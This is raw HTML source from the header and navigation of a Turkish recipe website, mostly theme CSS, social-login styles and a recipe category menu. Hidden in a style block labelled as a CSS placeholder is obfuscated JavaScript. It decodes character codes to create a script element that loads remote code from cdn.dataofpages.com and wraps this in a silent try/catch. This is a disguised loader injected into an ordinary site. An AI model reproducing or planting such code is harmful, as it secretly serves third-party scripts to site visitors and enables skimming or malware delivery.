.td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script> <style id="uagb-style-frontend-36002">.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-36002 attachmentid-36002 attachment-jpeg wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack 01d48b91-ddbc-4fe9-a877-1d2835d1fb84 global-block-template-1 td-gourmet-pro tdb_template_90321  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a 